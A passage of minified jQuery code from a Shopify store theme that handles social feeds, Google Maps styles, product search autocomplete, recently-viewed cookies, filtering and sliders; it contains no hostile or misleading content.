.mega-menu").each(function(e){$(this).data("dropdown");$('.mega-menu-parent[data-dropdown-rel="'+$(this).data("dropdown")+'"]').find(".icon-down-arrow").remove()})},unload:function(){$("body").off("click",".mobile_nav"),$("body").off("click",".dropdown_link"),$("html").off("click"),$(".mini_cart").off("click"),$(".cart_content__continue-shopping").off("click"),$("body").off("click",'.banner a[href^="#"]'),$(".main_nav_wrapper.sticky_nav").remove()}},social={twitter:function(){$(".twitter-timeline").length&&(window.twttr?window.twttr.ready(function(e){e.widgets.load(document.getElementById("twitter-timeline"))}):window.twttr=function(e,t,a){var i,o,n=e.getElementsByTagName(t)[0];if(!e.getElementById(a))return(o=e.createElement(t)).id=a,o.src="https://platform.twitter.com/widgets.js",n.parentNode.insertBefore(o,n),window.twttr||(i={_e:[],ready:function(e){i._e.push(e)}})}(document,"script","twitter-wjs"))},unload:function(){}},instagram={loadContent:function(e){if(e.clientID){var t="https://api.instagram.com/v1/users/self/media/recent/?access_token="+e.clientID;$.ajax({type:"GET",url:t,dataType:"jsonp",success:function(t){if(200===t.meta.code&&t.data.length){t=t.data;var a=0;e.el.empty();for(var i=0;i<t.length;i++){var o,n=t[i],r=n.images.low_resolution.url;if(!n.images.low_resolution.url.indexOf("null")>-1&&(o='<div class="il-photo__img instagram__bg" style="background-image:url('+r+')" data-filter="'+n.filter+'" /></div>',o='<a href="'+n.link+'" target="_blank" class="instagram__link">'+o+"</a>"),n.videos&&(o='<div class="instagram__video instagram__bg" style="background-image:url('+r+')" data-filter="'+n.filter+'" /></div>',o='<a href="'+n.link+'" target="_blank" class="instagram__link instagram__video-link">'+o+"</a>"),o&&(o='<div class="'+e.column+' columns instagram__item small-down--one-whole">'+o+"</div>"),""!==o&&(e.el.append(o),a++),a==e.limit)break}}},error:function(){}})}}};$(".social-feeds-wrap").each(function(e,t){social.twitter();var a=$(this).find(".js-instafeed");instagram.loadContent({el:a,clientID:a.data("client-id"),limit:a.data("count"),column:a.data("column")})});var mapFunction={init:function(){if($(".lazymap").length>0&&lazyframe(".lazymap"),$(".maps").hasClass("js-api-map")){var e=[];$(".map").each(function(t,a){e.push(this),e[t].sectionid=$(this).data("id"),e[t].address=$(this).data("address"),e[t].directions=$(this).data("directions-address"),e[t].zoom=$(this).data("zoom"),e[t].mapstyle=$(this).data("style"),e[t].showpin=$(this).data("pin"),e[t].apikey=$(this).data("api-key")}),$.each(e,function(t,a){$.ajaxSetup({cache:!0}),$.getScript("https://maps.googleapis.com/maps/api/js?key="+e[t].apikey).then(function(){mapFunction.findLocation(e[t]),$.ajaxSetup({cache:!1})})})}},findLocation:function(e){var t,a;(new google.maps.Geocoder).geocode({address:e.address},function(i,o){o==google.maps.GeocoderStatus.OK?(t=i[0].geometry.location.lat(),a=i[0].geometry.location.lng(),mapFunction.initMap(t,a,e)):console.log("Error:"+o)})},initMap:function(e,t,a){var i={lat:e,lng:t},o=[];o="aubergine"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#1d2c4d"}]},{elementType:"labels.text.fill",stylers:[{color:"#8ec3b9"}]},{elementType:"labels.text.stroke",stylers:[{color:"#1a3646"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#64779e"}]},{featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"landscape.man_made",elementType:"geometry.stroke",stylers:[{color:"#334e87"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#023e58"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#283d6a"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#6f9ba5"}]},{featureType:"poi",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#023e58"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#3C7680"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#304a7d"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#2c6675"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#255763"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#b0d5ce"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{color:"#023e58"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{color:"#283d6a"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#3a4762"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#0e1626"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#4e6d70"}]}]:"retro"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#ebe3cd"}]},{elementType:"labels.text.fill",stylers:[{color:"#523735"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f1e6"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#c9b2a6"}]},{featureType:"administrative.land_parcel",elementType:"geometry.stroke",stylers:[{color:"#dcd2be"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#ae9e90"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#93817c"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#a5b076"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#447530"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#f5f1e6"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#fdfcf8"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#f8c967"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#e9bc62"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#e98d58"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.stroke",stylers:[{color:"#db8555"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#806b63"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"transit.line",elementType:"labels.text.fill",stylers:[{color:"#8f7d77"}]},{featureType:"transit.line",elementType:"labels.text.stroke",stylers:[{color:"#ebe3cd"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#b9d3c2"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#92998d"}]}]:"silver"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#f5f5f5"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f5f5"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#dadada"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#c9c9c9"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]}]:"night"==a.mapstyle?[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}]:[],$(".js-map-link").attr("href","https://www.google.com/maps/place/"+a.directions+"/@"+e+","+t);var n={zoom:a.zoom,center:i,styles:o,disableDefaultUI:!1},r=new google.maps.Map(document.getElementById(a.sectionid),n);if(1==a.showpin)new google.maps.Marker({position:i,map:r})}},faqAccordion={init:function(){var t=0,a=$(".faqAccordion > dt > button");$(".faqAccordion > dd").attr("aria-hidden",!0),a.attr("aria-expanded",!1),a.on("click activate",function(){if(t)return!1;t=1;var e="false"===$(this).attr("aria-expanded");return $(this).attr("aria-expanded",e),$(this).parent().next().slideToggle(function(){t=0}),$(this).parent().next().attr("aria-hidden",!e),!1}),a.on("keydown",function(t){13===(t.keyCode||e.which)&&$(this).trigger("activate")})}};

--- FILE ---
content_type: text/javascript
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060
body_size: 6185
content:
var usePageDots=Shopify.theme_settings.page_dots_enabled,imageFunctions={zoom:function(e,t,a){$(e).data("zoom")&&$(e+" img").wrap('<span style="display:inline-block"></span>').css("display","block").parent().zoom({touch:t,magnify:a||1})},linkGalleryAndCarousel:function(e,t){t.find(".gallery-cell:nth-child(1)").addClass("is-nav-selected"),t.on("click",".gallery-cell",function(){var a=$(this).index();t.find(".is-nav-selected").removeClass("is-nav-selected"),$(this).addClass("is-nav-selected"),e.flickity("select",a)}),e.on("select.flickity",function(){var e=$(this).data("flickity");e&&(t.find(".is-nav-selected").removeClass("is-nav-selected"),t.find(".gallery-cell:nth-child("+(e.selectedIndex+1)+")").addClass("is-nav-selected"))})},fullWidth:function(e,t){$(e).each(function(){var e=$(this),a=e.attr("alt"),i=e.attr("src");if(a.indexOf("[")>=0){e.remove();var o=a.match(/\[(.*?)\]/gi);a=a.replace(/\[(.*?)\]/gi,"");var s=$.map(o,function(e,t){return e=e.replace(/[\[\]']+/g,"")}),r=['<div class="position-'+(s.length?s:"center")+' caption js-caption">','<div class="caption-content caption-background-false align-'+(s.length?s:"center")+'">','<p class="headline">'+a+"</p>","</div>","</div>"].join("");e.attr({alt:a,class:"lazyload blur-up",src:i,dataSizes:"auto"});var n='<div class="banner">'+e.prop("outerHTML")+r+"</div>";$(t).append(n)}})},showSecondaryImage:function(){$(window).width()>798&&($("body").on("mouseenter",".swap-true",function(){$(this).toggleClass("toggle-images")}),$("body").on("mouseleave",".swap-true",function(){$(this).toggleClass("toggle-images")}))},flickityIosFix:function(){var e,t=!1;document.body.addEventListener("touchstart",function(a){a.target.closest(".flickity-slider")?(t=!0,e={x:a.touches[0].pageX,y:a.touches[0].pageY}):t=!1}),document.body.addEventListener("touchmove",function(a){if(t&&a.cancelable){var i={x:a.touches[0].pageX-e.x,y:a.touches[0].pageY-e.y};Math.abs(i.x)>7&&a.preventDefault()}},{passive:!1})}},recentlyViewed={init:function(){var e,t,a,i,o;if($(".js-product_section[data-rv-handle]").length?(e=$(".js-product_section").data("rv-handle").toString(),t=Cookies.get("recentlyViewed"),a=recentlyViewed.getCookieProducts(t,e)):$(".recently-viewed__section").length?(t=Cookies.get("recentlyViewed"),a=recentlyViewed.getCookieProducts(t,e)):$(".js-sidebar-recently-viewed").length&&(t=Cookies.get("recentlyViewed"),a=recentlyViewed.getCookieProducts(t,e)),a&&(o=unescape(a).split(",")),e?(-1!==!$.inArray(e,o)&&(i=[],o.unshift(e),$.each(o,function(e,t){-1===$.inArray(t,i)&&i.push(t)})),recentlyViewed.setCookieProducts(i)):i=o,$(".recently-viewed__section").length){var s=".recently-viewed__section";recentlyViewed.getProductInformation(s,i,e)}else if($(".js-recently-viewed .rv-main").length){s=".js-recently-viewed";recentlyViewed.getProductInformation(s,i,e)}if($(".sidebar .js-sidebar-recently-viewed").length){s=".sidebar .js-sidebar-recently-viewed";e?recentlyViewed.getProductInformation(s,i,e):recentlyViewed.getProductInformation(s,i)}},getCookieProducts:function(e,t){return!e&&t?(Cookies.set("recentlyViewed",t,{expires:30,path:"/"}),e=Cookies.get("recentlyViewed")):e=Cookies.get("recentlyViewed"),e},setCookieProducts:function(e){Cookies.set("recentlyViewed",escape(e.join(",")),{expires:30,path:"/"})},getProductInformation:function(e,t,a){a&&t.splice($.inArray(a,t),1);var i=$(e).data("visible-products");i&&t&&(t=t.slice(0,i)),$.each(t,function(a,o){o&&($(e).removeClass("hidden"),$(e).parents(".sidebar-block").show(),$.ajax({type:"GET",url:"/products/"+o+"?view=rv",success:function(t){var i=$(t).find(".js-recently-viewed-product");$(e).find(" .rv-box-"+a).append(i),Shopify.theme_settings.show_multiple_currencies&&convertCurrencies()},error:function(e,t,a){console.log(e),console.log(t),console.log(a)},dataType:"html"})),$(e).find(".rv-main").hasClass("js-rv-slider")?(t.length<=i?$(".js-rv-slider .gallery-cell").eq(t.length).nextAll().addBack().remove():$(".js-rv-slider .gallery-cell").eq(i).nextAll().addBack().remove(),recentlyViewed.createSlider(e,i)):$(e).find(".rv-main").hasClass("js-rv-grid")&&(t.length<=i?$(".js-rv-grid .thumbnail").eq(t.length).nextAll().addBack().remove():$(".js-rv-grid .thumbnail").eq(i).nextAll().addBack().remove())})},createSlider:function(e,t){var a,i,o,s,r,n=$(".js-rv-slider").data("products-per-slide"),l=$(".js-rv-slider").data("products-limit"),c=t,d=$(".js-rv-slider").find(".gallery-cell");a="2"==n&&c>n&&l>n||"4"==n&&c>n&&l>n||"6"==n&&c>n&&l>n?"left":"center",c>n&&l>n?(i=!0,o=!0,s=!0):(i=!1,o=!1,s=!1),"2"==n&&c>n||"4"==n&&c>n||"6"==n&&c>n?r=0:"3"==n&&c?r=1:"5"==n&&c?r=2:"7"==n&&c&&(r=3),$(window).width()<=798&&(a="center",r=1,d.length<=2?(i=!1,o=!1,s=!1):c>3&&l>3?(i=!0,o=!0,s=!0):(i=!1,o=!1,s=!1),$(".js-rv-slider").parents(".even-num-slides").removeClass("even-num-slides")),$(".js-rv-slider").flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,prevNextButtons:o,wrapAround:s,cellAlign:a,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r}),$(".js-rv-slider").addClass("slider-initialized")}},enableLoadMoreProducts=function(){$("body").on("click",".js-load-more a",function(e){return enableInfiniteScroll(),e.stopPropagation(),!1})},enableInfiniteScroll=function(){if($(".collection-matrix").length)new Waypoint.Infinite({element:$(".collection-matrix")[0],items:".collection-matrix",more:".load-more__btn",loadingClass:"loading-in-progress",onBeforePageLoad:function(){$(".js-load-more").hide()},onAfterPageLoad:function(e){$(".collection-matrix > .collection-matrix .thumbnail").unwrap(".collection-matrix"),Shopify.theme_settings.enable_shopify_review_comments&&Shopify.theme_settings.enable_shopify_collection_badges&&SPR.$(document).ready(function(){return SPR.registerCallbacks(),SPR.initRatingHandler(),SPR.initDomEls(),SPR.loadProducts(),SPR.loadBadges()}),Shopify.theme_settings.show_multiple_currencies&&convertCurrencies(),Shopify.PaymentButton&&Shopify.PaymentButton.init(),productPage.init(),Shopify.theme_settings.quick_shop_enabled&&quickShop.init(),hideNoScript()}})},enableLoadMoreSearch=function(){$("body").on("click",".js-load-more a",function(e){return enableInfiniteSearchScroll(),e.stopPropagation(),!1})},enableInfiniteSearchScroll=function(){if($(".search-matrix").length)new Waypoint.Infinite({element:$(".search-matrix")[0],items:".search-matrix",more:".load-more__btn",loadingClass:"loading-in-progress",onBeforePageLoad:function(){$(".js-load-more").hide()},onAfterPageLoad:function(e){$(".search-matrix > .search-matrix .thumbnail").unwrap(".search-matrix"),Shopify.theme_settings.enable_shopify_review_comments&&Shopify.theme_settings.enable_shopify_collection_badges&&SPR.$(document).ready(function(){return SPR.registerCallbacks(),SPR.initRatingHandler(),SPR.initDomEls(),SPR.loadProducts(),SPR.loadBadges()}),Shopify.theme_settings.show_multiple_currencies&&convertCurrencies(),Shopify.PaymentButton&&Shopify.PaymentButton.init(),productPage.init(),Shopify.theme_settings.quick_shop_enabled&&quickShop.init(),hideNoScript()}})},hideNoScript=function(){$(".image__container .noscript").addClass("hidden")};if(Shopify.queryParams={},location.search.length)for(var aKeyValue,i=0,aCouples=location.search.substr(1).split("&");i<aCouples.length;i++)(aKeyValue=aCouples[i].split("=")).length>1&&(Shopify.queryParams[decodeURIComponent(aKeyValue[0])]=decodeURIComponent(aKeyValue[1]));var quickFilter={init:function(){var e=[],t="",a="",i=($.url("hostname"),$.url("1")?"/"+$.url("1")+"/":""),o=$.url("2")?$.url("2")+"/":"",s=($.url("3"),i+o);t=$("#sort-by").length?$("#sort-by").val():url("?sort_by"),$("#tag_filter").length&&$("#tag_filter").data("default-collection")!=$("#tag_filter").val()&&(urlTag=$("#tag_filter").val().substr($("#tag_filter").val().lastIndexOf("/")+1),"all"!=urlTag&&($.inArray(urlTag,e)>-1||e.unshift(urlTag))),$("[data-option-filter] input:checked").each(function(){e.push($(this).val())}),e=$.makeArray(e),$.each(e,function(t,i){t!=e.length-1?a+=e[t]+"+":a+=e[t]}),Shopify.queryParams.sort_by=t,t="?"+$.param(Shopify.queryParams),quickFilter.processUrl(s,a,t)},updateView:function(e){$.ajax({type:"GET",url:e,beforeSend:function(){$(".collection-matrix").addClass("fadeOut animated loading-in-progress filter-loading"),Waypoint.destroyAll()},success:function(t){$(".collection-matrix").removeClass("loading-in-progress"),$(".collection-matrix").removeClass("filter-loading");var a=$(t).find(".breadcrumb_text").html();$(".breadcrumb_text").html(a);var i=$(t).find(".paginate").html();$(".paginate").html(i);var o=$(t).find(".sidebar").html();$(".sidebar").html(o);var s=$(t).find(".paginate").html();$(".paginate").empty(),$(".paginate").html(s);var r=$(t).find(".collection-matrix");$(".collection-matrix").remove(),r.insertBefore($(".load-more__icon")),window.history&&window.history.pushState&&window.history.pushState("","",e),$(".sidebar__collection-filter").length&&collectionSidebarFilter.init(),"infinite_scroll"==Shopify.theme_settings.pagination_type&&enableInfiniteScroll(),Shopify.theme_settings.show_multiple_currencies&&convertCurrencies(),Shopify.theme_settings.enable_shopify_review_comments&&Shopify.theme_settings.enable_shopify_collection_badges&&SPR.$(document).ready(function(){return SPR.registerCallbacks(),SPR.initRatingHandler(),SPR.initDomEls(),SPR.loadProducts(),SPR.loadBadges()}),recentlyViewed.init(),$(".js-product_section .product_form_options").each(function(){new Shopify.OptionSelectors($(this).data("select-id"),{product:$(this).data("product"),onVariantSelected:selectCallback,enableHistoryState:$(this).data("enable-state")})}),Shopify.PaymentButton&&Shopify.PaymentButton.init()},error:function(t,a,i){console.log(t),console.log(a),console.log(i),location.replace(location.protocol+"//"+location.host+e)},dataType:"html"})},processUrl:function(e,t,a){var i;i=e+t+(a=a.replace(/\page=(\w+)&/,"")),quickFilter.updateView(i)}},searchAutocomplete={init:function(){var e=null,t=$("body").data("shop-url");if("products"==Shopify.theme_settings.search_option)var a=t+"/search?type=product&q=";else a=t+"/search?q=";$(".search_form, .search__form, .header_search_form").on("submit",function(e){var t=$(this).find('input[name="q"]').val(),i=encodeURI(t);e.preventDefault(),window.location.href=null==i?"/search":a+i+"*"});$("form.search_form, form.search, form.header_search_form").each(function(){var t=$(this).find('input[name="q"]');$('<div class="search__results-wrapper"><ul class="search__results"></ul></div>').appendTo($(this)),t.attr("autocomplete","off").bind("keyup change",function(){""==t.val()&&($(".search__results").hide(),$(".search__results").empty());var o=$(this).val(),s=encodeURI(o),r=$(this).closest("form"),n=a+s,l=r.find(".search__results");o.length>=3&&(null!=e&&e.abort(),e=$.getJSON(n+"*&view=json",function(e){l.empty(),0==e.results_count?l.hide():($.each(e.results,function(e,t){if(e>=Shopify.theme_settings.search_items_to_display)return!1;var a=$("<a></a>").attr("href",t.url);if("product"==t.object_type){var o=[];for(i=0;i<t.collections.length;i++)o.push(t.collections[i].handle);if(-1!=$.inArray("coming-soon",o))var s=Shopify.translation.coming_soon_text;else if(1==t.available)if(t.raw_compare>t.raw_price)s='<span class="was_price">'+t.compare+"</span> "+t.price;else if(t.price_varies&&t.price_min>0)s=Shopify.translation.from_text+" "+t.price;else if(t.price>0||t.raw_price>0)s=t.price;else s=Shopify.theme_settings.free_text;else s=Shopify.theme_settings.display_sold_out_price?t.price+' <span class="sold-out-text">'+Shopify.theme_settings.sold_out_text+"</span>":'<span class="sold-out-text">'+Shopify.theme_settings.sold_out_text+"</span>";"NULL"!=t.thumbnail&&a.append('<div class="thumbnail"><img class="lazyload blur-up" src="'+t.thumbnail+'" /></div>'),a.append('<div class="title">'+t.title+'<br><span class="item-pricing">'+s+"</span></div>")}else"article"==t.object_type?("NULL"!=t.thumbnail&&a.append('<div class="thumbnail"><img class="lazyload blur-up" src="'+t.thumbnail+'" /></div>'),a.append('<div class="title">'+t.title+'<br><span class="item-pricing">'+t.text_content+"</span></div>")):"page"==t.object_type&&a.append('<div class="title">'+t.title+'<br><span class="item-pricing">'+t.text_content+"</span></div>");a.wrap('<li class="item-result result--'+t.object_type+'"></li>'),l.append(a.parent())}),e.results_count>=Shopify.theme_settings.search_items_to_display&&l.append('<li class="all-results"><span class="title see-all"><a href="'+n+'*">'+Shopify.translation.all_results+" ("+e.results_count+")</a></span></li>"),l.fadeIn(200))}))})});$(document).on("click",function(e){var t=$("[data-autocomplete-true]");t.is(e.target)||0!==t.has(e.target).length||$("[data-autocomplete-true]").find(".search__results-wrapper").hide()}),$("[data-autocomplete-true] input").on("focus",function(){$(".search__results-wrapper").hide(),$(this).parents("[data-autocomplete-true]").find(".search__results-wrapper").show()})},unload:function(){$("body").off("focus","[data-autocomplete-true] input")}},collectionSidebarFilter={init:function(){$(".filter-active-tag input:checked").parents(".filter-active-tag").siblings(".filter-all-tags").hide(),$(".toggle-all--true .toggle_list .filter-active-tag input:checked").parents("ul.toggle_list").prev().click(),window.location.search.indexOf("sort_by")>0&&$(".toggle-all--true .toggle_list .filter-active-tag input").attr("checked")&&$(".sidebar__collection-filter > h4").addClass("active"),"types"!==$.url(2)&&"vendors"!==$.url(2)||$(".sidebar__collection-filter").remove(),$(".sidebar-block:empty").prev().css("border-bottom","none"),recentlyViewed.init()},clearAllFilters:function(){$("[data-option-filter] input").attr("checked",!1),$("[data-option-filter] input").trigger("change"),recentlyViewed.init()},clearSelectedFilter:function(e){e.find("[data-option-filter] input").attr("checked",!1),e.find("[data-option-filter] input").trigger("change"),recentlyViewed.init()}};if("bold"==Shopify.theme_settings.slideshow_arrow_size)var arrowSize={x0:10,x1:40,y1:50,x2:80,y2:50,x3:50},svgArrowSizeLeft='<svg viewBox="0 0 100 100"><path d="M 10,50 L 40,100 L 80,100 L 50,50  L 80,0 L 40,0 Z" class="arrow"></path></svg>',svgArrowSizeRight='<svg viewBox="0 0 100 100"><path d="M 10,50 L 40,100 L 80,100 L 50,50  L 80,0 L 40,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg>';else if("light"==Shopify.theme_settings.slideshow_arrow_size)arrowSize={x0:10,x1:60,y1:50,x2:62,y2:40,x3:22},svgArrowSizeLeft='<svg viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 62,90 L 22,50  L 62,10 L 60,0 Z" class="arrow"></path></svg>',svgArrowSizeRight='<svg viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 62,90 L 22,50  L 62,10 L 60,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg>';else if("regular"==Shopify.theme_settings.slideshow_arrow_size)arrowSize={x0:10,x1:60,y1:50,x2:70,y2:40,x3:30},svgArrowSizeLeft='<svg viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path></svg>',svgArrowSizeRight='<svg viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg>';var globalQuickShopProduct,utils={createAccordion:function(e,t,a){var i=$(e),o=$(e).find(t),s=$(e).find(a),r=e+" "+t;if(e.indexOf(".accordion-tabs")>=0){var n=$.map(o,function(e,t){return[e,s[t]]});i.empty(),$.each(n,function(e,t){i.append(this)}),s.removeClass("active"),i.find(".active").next().slideToggle(),t=e+"> a"}$(e).children("a").each(function(e,t){var a=(t=$(this)).attr("href");t.attr("data-tab-value",a),t.removeAttr("href")}),$(e).find(t+".active").next().slideToggle(),$("body").on("click",r,function(e){e.preventDefault(),$(this).toggleClass("active"),$(this).next().slideToggle()})},mobileAccordion:function(e,t,a){$container=$(e),$tab=$(e).find(t),$content=$(e).find(a),$(t+".active").next().slideToggle(),$("body").on("click",t,function(e){e.preventDefault(),$(this).toggleClass("active"),$(this).next().slideToggle()})},mobileParentActiveAccordion:function(e,t,a){$container=$(e),$tab=$(e).find(t),$content=$(e).find(a),$(t+".active").parent().next().slideToggle(),$("body").on("click",t,function(e){e.preventDefault(),$(this).toggleClass("active"),$(this).parent().next().slideToggle()})},initializeTabs:function(){$("ul.tabs > li > a").attr("data-no-instant",!0),$("body").on("click","ul.tabs > li > a",function(e){e.preventDefault();var t=$(this).attr("href");"#"==t.charAt(0)&&($("ul.tabs > li > a.active").removeClass("active"),$(this).addClass("active"),$(this).parents("ul.tabs").next().find(t).show().css({display:"block"}).addClass("active").siblings().hide().removeClass("active"))})},pageBannerCheck:function(){!$(".page_banner").length>0||$(".header").hasClass("header-background--solid")?($(".feature_image").removeClass("feature_image"),$(".header.is-absolute").removeClass("is-absolute"),$(".secondary_logo--true").find(".secondary_logo").css("display","none"),$(".secondary_logo--true").find(".primary_logo").css("display","block")):($(".header").parent().addClass("feature_image"),$(".header").addClass("is-absolute"),$("header.feature_image").hasClass("secondary_logo--true")&&($(".secondary_logo--true").find(".secondary_logo").css("display","block"),$(".secondary_logo--true").find(".primary_logo").css("display","none"))),$(".index-sections").children().first(".under-menu").find(".full-width--true").length?($(".header").hasClass("header-background--solid")||($(".index .header").parent().addClass("feature_image"),$(".index .header").addClass("is-absolute")),$("header.feature_image").hasClass("secondary_logo--true")&&($(".secondary_logo--true").find(".secondary_logo").show(),$(".secondary_logo--true").find(".primary_logo").hide())):($(".index .feature_image").removeClass("feature_image"),$(".index .header.is-absolute").removeClass("is-absolute"),$("header.feature_image").hasClass("secondary_logo--true")||($(".secondary_logo--true").find(".secondary_logo").hide(),$(".secondary_logo--true").find(".primary_logo").show())),$(".detail-sections").children().first().hasClass("under-menu")?($(".header").hasClass("header-background--solid")||($('[class^="page-details"] .header').parent().addClass("feature_image"),$('[class^="page-details"] .header').addClass("is-absolute")),$("header.feature_image").hasClass("secondary_logo--true")&&($(".secondary_logo--true").find(".secondary_logo").show(),$(".secondary_logo--true").find(".primary_logo").hide())):($('[class^="page-details"] .feature_image').removeClass("feature_image"),$('[class^="page-details"] .header.is-absolute').removeClass("is-absolute"),$("header.feature_image").hasClass("secondary_logo--true")||($(".secondary_logo--true").find(".secondary_logo").hide(),$(".secondary_logo--true").find(".primary_logo").show()))},resizeActionButtons:function(){$(".js-caption:visible").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})}},sliderBlock={select:function(e,t){var a=t.find(".gallery-cell").map(function(){return String($(this).data("block-id"))}),i=t.find("[data-slider-id]"),o=(i.data("slideshow-text-animation"),i.data("flickity"));i.flickity("pausePlayer");for(var s=0;s<a.length;s++)if(a[s]===e){var r=s;r!==o.selectedIndex&&i.flickity("select",parseInt(r),!1,!0)}},deselect:function(e){var t=e.find(".flexslider").data("flexslider");t&&t.flickity("unpausePlayer")}},quickShop={init:function(){$("body").on("click",".js-quick-shop-link",function(e){e.stopImmediatePropagation(),e.preventDefault();const 